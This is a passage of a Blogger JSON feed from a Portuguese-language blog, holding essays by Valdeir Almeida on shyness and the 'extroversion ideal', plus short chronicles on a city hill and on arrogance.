Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s72-c\/Professor+Astromar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-4781029375717438274"},"published":{"$t":"2020-03-10T11:30:00.000-03:00"},"updated":{"$t":"2020-04-29T09:19:53.234-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"O Ideal da Extroversão"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EOs tímidos são responsáveis por algumas das ideias que revolucionaram a humanidade, ainda assim são relegados a personalidades de segunda classe\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s1600\/cartoon-1099728_1920.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1515\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s320\/cartoon-1099728_1920.jpg\" width=\"303\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u0026nbsp;“O Ideal da\nExtroversão” expõe a discriminação contra os tímidos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EGrande parte das sociedades ocidentais convencionou o extrovertido como padrão de comportamento. Ao estudar o tema, Susan Cain, autora do best-seller \u003Ci\u003EO Poder dos Quietos\u003C\/i\u003E, cunhou o termo “O Ideal da Extroversão”.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrata-se de uma expressão representativa do sistema de crenças, responsáveis por instituir um\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003E modelo ideal a\u003C\/a\u003E ser perseguido: o da pessoa \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Egregária \u003C\/a\u003Eque “se sente confortável com a luz dos holofotes.”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3eHqgo53oA_0TszOXK0m3ecOexTFH0wXpHNY-fChJdgoich4AquVH35w3SRXNN9_DlL-WeyXvJws2NpdpKcMNCQNjU1DWarv6VKfDN0vizVbGKzjszTQ4ikBOqf0NvZFNAeiNVIl2Mwe\/s1600\/Ideal+da+Extrovers%25C3%25A3o+OLHINHO.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"218\" data-original-width=\"321\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA3eHqgo53oA_0TszOXK0m3ecOexTFH0wXpHNY-fChJdgoich4AquVH35w3SRXNN9_DlL-WeyXvJws2NpdpKcMNCQNjU1DWarv6VKfDN0vizVbGKzjszTQ4ikBOqf0NvZFNAeiNVIl2Mwe\/s320\/Ideal+da+Extrovers%25C3%25A3o+OLHINHO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNesse sentido, constitui-se paradoxal o discurso segundo o qual é preciso \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/11\/vejo-flores-em-voce-o-respeito-as.html\" target=\"_blank\"\u003Evalorizar a individualidade\u003C\/a\u003E, para convivermos harmonicamente em sociedade. Isso porque seleciona-se e prestigia-se, a rigor, apenas uma espécie de indivíduo, o extrovertido, em detrimento dos demais.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMesmo relegados à personalidade de “segunda classe”, a \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html\" target=\"_blank\"\u003Econtribuição dos introvertidos é vasta\u003C\/a\u003E. Graças e eles, a humanidade usufrui de algumas das maiores ideias. Entre tantos exemplos, estão os girassóis de Van Gogh, os noturnos de Chopin, o Google, as teorias da evolução, da gravidade e da relatividade.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E(Texto de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cb\u003EEste texto integra a série de postagens\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/4781029375717438274\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/4781029375717438274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/4781029375717438274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html","title":"O Ideal da Extroversão"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s72-c\/cartoon-1099728_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8568166615913366223"},"published":{"$t":"2020-03-04T07:56:00.000-03:00"},"updated":{"$t":"2020-03-04T07:56:46.523-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feira de Santana"}],"title":{"type":"text","$t":"Ladeira do Centro"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWyukdbekGrDZOiXUfoRopTvPHcQTbiYv9DTyd_QqvpK_mMCQFJcYK80haEPVK35fhCcmBAK7WtBIbxjeqcYLEOQUSKWAHobs8DISEnQTviOI9VLdt8Y9J099UuJzA21u76SOSibI7i0Q\/s1600\/Ladeira+do+Centro+2.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"931\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWyukdbekGrDZOiXUfoRopTvPHcQTbiYv9DTyd_QqvpK_mMCQFJcYK80haEPVK35fhCcmBAK7WtBIbxjeqcYLEOQUSKWAHobs8DISEnQTviOI9VLdt8Y9J099UuJzA21u76SOSibI7i0Q\/s400\/Ladeira+do+Centro+2.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nPara baixo, deixo o trabalho para\nmeu santo. Na subida, confio na força das minhas pernas. A ladeira do Centro de\nAbastecimento é meu caminho, de volta e de ida. Não reclamo, nem comemoro, só\ncontemplo.\u003Cbr \/\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLá embaixo, o propriamente dito\nCentro. Lá em cima, meu orientador, a Conselheiro Franco. Eu, aqui na metade do\npercurso, observando quem sobe e quem desce. Estou estacionado no meio-termo,\npara que minha vista tudo alcance. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os\n\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8568166615913366223\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/ladeira-do-centro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8568166615913366223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8568166615913366223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/ladeira-do-centro.html","title":"Ladeira do Centro"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWyukdbekGrDZOiXUfoRopTvPHcQTbiYv9DTyd_QqvpK_mMCQFJcYK80haEPVK35fhCcmBAK7WtBIbxjeqcYLEOQUSKWAHobs8DISEnQTviOI9VLdt8Y9J099UuJzA21u76SOSibI7i0Q\/s72-c\/Ladeira+do+Centro+2.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-6386467135634572632"},"published":{"$t":"2020-03-01T23:18:00.000-03:00"},"updated":{"$t":"2020-04-28T14:33:53.748-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Timidez pelo mundo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s1600\/acceptance-968460_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1131\" data-original-width=\"1600\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s320\/acceptance-968460_1920.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe em determinados países a timidez é depreciada, em outros é apreciada, segundo pesquisa realizada pela \u003Ca href=\"https:\/\/www.bbc.com\/mundo\/noticias-37298690\" target=\"_blank\"\u003EUniversidade de Stanford\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs populações do Japão, Reino Unido e países nórdicos são mais propensas a terem cidadãos tímidos. Estes revelam-se como tais sem receios, nem culpa, pois consideram seu comportamento uma manifestação natural de sua identidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEssa naturalidade também está presente na Finlândia. Lá, os tímidos são valorizados pela sua alta capacidade de reflexão. Por essa razão, os finlandeses afirmam importar-se com “o silêncio das conversas” e dizem que \"uma palavra é suficiente para causar muitos problemas.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJá no Brasil, como a maior parte da população é extrovertida, exige-se o mesmo das outras pessoas. Conforme \u003Ca href=\"https:\/\/www.catho.com.br\/carreira-sucesso\/colunistas\/noticias\/profissoes\/profissoes-para-pessoas-timidas\/\" target=\"_blank\"\u003Eespecialistas\u003C\/a\u003E, isso afeta negativamente a carreira dos tímidos, o que configura um desserviço, por serem eles “mais estáveis, comprometidos e focados. Além disso, todas as empresas precisam de profissionais extrovertidos e introvertidos, pois é a riqueza da diversidade que gera a perfeição.” (Texto de\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nEste texto integra a série\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificando a Timidez\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/6386467135634572632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/timidez-pelo-mundo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6386467135634572632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6386467135634572632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/timidez-pelo-mundo.html","title":"Timidez pelo mundo"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pYaNuhXhcCXEbBfJIvmbrNNVms6gvODuVg_Hs3Lj-CyptZ5PUhILiuVQpN06HxG0cKTcEwzrFUKwdMvG_g5DwGcmD5DjUvjHTDfGsBIO_pPOkHhZ6h1uUxn6sZrguAKSCtsRgvAv-QY\/s72-c\/acceptance-968460_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7902458933752989879"},"published":{"$t":"2020-02-28T06:27:00.000-03:00"},"updated":{"$t":"2020-02-28T07:55:52.625-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"}],"title":{"type":"text","$t":"O limite da arrogância"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS_We5wvwbDrClT3wTlBcbE3W890ZaQWBhxflTdE7CGi4-3E3jxmjQafjc9di29nGuR6bQcDTF7aiT8c774h1iHZRpq4WOcLT_ji6rWz5ABOV6l_Nh-Us0CbVLLj183BOrwt_ugHHgYaQ\/s1600\/hammock-2036336_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS_We5wvwbDrClT3wTlBcbE3W890ZaQWBhxflTdE7CGi4-3E3jxmjQafjc9di29nGuR6bQcDTF7aiT8c774h1iHZRpq4WOcLT_ji6rWz5ABOV6l_Nh-Us0CbVLLj183BOrwt_ugHHgYaQ\/s320\/hammock-2036336_640.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003E“Do alto da arrogância qualquer homem se imagina muito mais do que consegue ser”\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/www.letras.mus.br\/lenine\/simples-assim\/\" target=\"_blank\"\u003ELenine\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO arrogante julga-se superior aos demais. No entanto, entre o que ele é, de fato, e o que apregoa ser existe uma vasta distância.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo acredita ter alcançado o topo, deixa de percorrer novos caminhos. Prende-se às suas convicções triviais, sem atentar às outras verdades. Além disso, submete seus dias ao controle da agenda, não abrindo espaços a surpresas fruitivas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPortanto, não se encontra movimento na existência do arrogante. Há, porém, um momento em que seu fictício pedestal sofre abalos. É quando pessoas menosprezadas alçam voos maiores. Voos além do lugar onde ele permaneceu acreditando ser o limite de tudo.\n(Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7902458933752989879\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/o-limite-da-arrogancia.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7902458933752989879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7902458933752989879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/02\/o-limite-da-arrogancia.html","title":"O limite da arrogância"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS_We5wvwbDrClT3wTlBcbE3W890ZaQWBhxflTdE7CGi4-3E3jxmjQafjc9di29nGuR6bQcDTF7aiT8c774h1iHZRpq4WOcLT_ji6rWz5ABOV6l_Nh-Us0CbVLLj183BOrwt_ugHHgYaQ\/s72-c\/hammock-2036336_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2137682624085045144"},"published":{"$t":"2020-02-26T23:46:00.000-03:00"},"updated":{"$t":"2020-04-28T10:36:00.483-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Fama e timidez, o falso paradoxo"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003EPré-requisito\nimprescindível para conquistar o sucesso: entregar-se por inteiro. Tímidos\nalcançam seus ideais sem renegar sua timidez; extrovertidos sagram-se\nvitoriosos sem abandonar sua extroversão\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 